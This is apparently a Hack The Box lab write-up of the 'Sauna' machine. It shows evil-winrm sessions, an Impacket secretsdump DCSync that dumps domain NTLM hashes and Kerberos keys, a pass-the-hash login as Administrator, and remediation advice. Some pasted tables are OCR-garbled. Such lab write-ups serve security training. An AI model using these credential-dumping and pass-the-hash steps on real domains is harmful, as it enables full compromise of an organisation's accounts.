jon@kali:~/HTB/sauna\$ evil-winrm -i 10.10.10.175 -u svc\_loanmgr -p 'Moneymakestheworldgoround!'

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

\*Evil-WinRM\* PS C:\Users\svc\_loanmgr\Documents> whoami /all

#### USER INFORMATION

----------------

User Name SID =========================== ============================================== egotisticalbank\svc\_loanmgr S-1-5-21-2966785786-3096785034-1186376766-1108

#### GROUP INFORMATION

-----------------



#### PRIVILEGES INFORMATION

----------------------

Privilege Name Description State ============================= ============================== ======= SeMachineAccountPrivilege Add workstations to domain Enabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Enabled

USER CLAIMS INFORMATION

-----------------------

User claims unknown.

Kerberos support for Dynamic Access Control on this device has been disabled. \*Evil-WinRM\* PS C:\Users\svc\_loanmgr\Documents>

# **Credentials**

fsmith@EGOTISTICAL-BANK.LOCAL Thestrokes23

DefaultUserName REG\_SZ EGOTISTICALBANK\svc\_loanmanager DefaultPassword REG\_SZ Moneymakestheworldgoround!

### **secrets dump**

jon@kali:~/HTB/sauna\$ secretsdump.py EGOTISTICAL-BANK.LOCAL/ SVC\_LOANMGR:"Moneymakestheworldgoround!"@10.10.10.175 Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc\_s\_access\_denied [\*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [\*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c::: EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd::: EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd::: EGOTISTICAL-BANK.LOCAL \svc\_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c::: SAUNA\$:1000:aad3b435b51404eeaad3b435b51404ee:ebad28d24b915daecaf730202eead85e::: [\*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031 Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0 Administrator:des-cbc-md5:19d5f15d689b1ce5 krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24 krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9 krbtgt:des-cbc-md5:c170d5dc3edfc1d9 EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmacsha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324 EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9 EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7 EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmacsha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2 EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b EGOTISTICAL-BANK.LOCAL\svc\_loanmgr:aes256-cts-hmacsha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba EGOTISTICAL-BANK.LOCAL\svc\_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c EGOTISTICAL-BANK.LOCAL\svc\_loanmgr:des-cbc-md5:2a896d16c28cf4a2 SAUNA\$:aes256-cts-hmac-sha1-96:5b7b2790aa67f479d7ff2061cd4b28e4abac74c06b6ce2a72dbfe10f7351c63d SAUNA\$:aes128-cts-hmac-sha1-96:ec609e44ac5a44d6fabdf589ffacbc1f SAUNA\$:des-cbc-md5:011c8a10babf7331 [\*] Cleaning up... jon@kali:~/HTB/sauna\$

# **Administrator**

jon@kali:~/HTB/sauna\$ evil-winrm -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i 10.10.10.175

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

\*Evil-WinRM\* PS C:\Users\Administrator\Documents>

\*Evil-WinRM\* PS C:\Users\Administrator\Documents> \*Evil-WinRM\* PS C:\Users\Administrator\Documents> cd .. c\*Evil-WinRM\* PS C:\Users\Administrator> cd Desktop \*Evil-WinRM\* PS C:\Users\Administrator\Desktop> type root.txt f3ee04965c68257382e31502cc5e881f \*Evil-WinRM\* PS C:\Users\Administrator\Desktop> whoami /all

USER INFORMATION

----------------

User Name SID ============================= ============================================= egotisticalbank\administrator S-1-5-21-2966785786-3096785034-1186376766-500

#### GROUP INFORMATION

-----------------



#### PRIVILEGES INFORMATION

----------------------



SeSystemtimePrivilege Change the system time Enabled SeProfileSingleProcessPrivilege Profile single process<br>SeIncreaseBasePriorityPrivilege Increase scheduling priority Fenabled SeIncreaseBasePriorityPrivilege Increase scheduling priority Franch and the Create a pagefile<br>SeCreatePagefilePrivilege Create a pagefile SeCreatePagefilePrivilege Create a pagefile SeBackupPrivilege Back up files and directories Enabled SeRestorePrivilege Restore files and directories Enabled Shut down the system SeDebugPrivilege Debug programs<br>SeSystemEnvironmentPrivilege Modify firmware environment values SeSystemEnvironmentPrivilege Modify firmware environment values Enabled<br>SeChangeNotifyPrivilege Bypass traverse checking entitled Enabled Bypass traverse checking SeRemoteShutdownPrivilege Force shutdown from a remote system Fore the Brabled Enabled<br>SeUndockPrivilege Fore Remove computer from docking station Enabled Remove computer from docking station SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled SeManageVolumePrivilege Perform volume maintenance tasks Enabled Impersonate a client after authentication Enabled<br>Create global objects SeCreateGlobalPrivilege SeIncreaseWorkingSetPrivilege Phicrease a process working set Enabled Enabled<br>SeTimeZonePrivilege Setime Change the time zone SeTimeZonePrivilege Change the time zone SeCreateSymbolicLinkPrivilege Create symbolic links Enabled SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled

#### USER CLAIMS INFORMATION

-----------------------

User claims unknown.

Kerberos support for Dynamic Access Control on this device has been disabled. \*Evil-WinRM\* PS C:\Users\Administrator\Desktop> ipconfig /all

Windows IP Configuration



Ethernet adapter Ethernet0:



 127.255.255.255 255.255.255.255 On-link 127.0.0.1 331 224.0.0.0 240.0.0.0 On-link 127.0.0.1 331 nk 10.10.10.175 281<br>On-link 127.0.0.1 331 255.255.255.255 255.255.255.255 255.255.255.255 255.255.255.255 On-link 10.10.10.175 281 =========================================================================== Persistent Routes: Network Address Netmask Gateway Address Metric 0.0.0.0 0.0.0.0 10.10.10.2 Default =========================================================================== IPv6 Route Table =========================================================================== Active Routes: If Metric Network Destination Gateway<br>8 281 :: /0 fe80::250:56ff: fe 8 281 ::/0 fe80::250:56ff:feb9:9503 1 331 ::1/128 On-link  $8$  281 dead:beef::/64 On-link<br>8 281 dead:beef::f567:3b9f:30ae:3 8 281 dead:beef::f567:3b9f:30ae:3b23/128 On-link<br>On-link 0n-link 8 281 fe80::/64 8 281 fe80::f567:3b9f:30ae:3b23/128 On-link 1 331 ff00::/8 On-link 8 281 ff00::/8 =========================================================================== Persistent Routes: None

\*Evil-WinRM\* PS C:\Users\Administrator\Desktop>

# **Vulnerability**

NOTE: I use the term "vulnearability" in a rather vague manner here. It may not be a specific CVE-Class vulnerability, but may include deficincies, less-than-ideal configurations, and the like. In the end, this is a "weak spot" that was then exploited.

While it is expected that Web Servers will be publicly available, also having the LDAP access public as well lead to gaining the initial user credentials.

From the Initial Foothold, built-in LDAP features and functionality were used to pivot to an auto-login service password, find some stored credentials, and gain Administrator access.

# **Exploit**

LDAP being accessible lead to "leaking" the user password hash, which was then cracked. Weak password.

# **Impact**

The leaked hask and weak password lead to the initial foothold with the user credentials. From there, we were able to escalate privileges to full Admin access.

# **Remediation**

- Put the web site/server in a DMZ
- Have the DC in an internal/protected network → Limit LDAP access and functionality to internal only
- Do NOT have the public server "join" the internal Domain
- Weak Password. Increas password complexity/length → This can, and will always be, a contentious subject → adopt passPHRASES to increase password length
- better access controls to domain controllers
- limit auto-login service account
- do not store credentials in auto-login accounts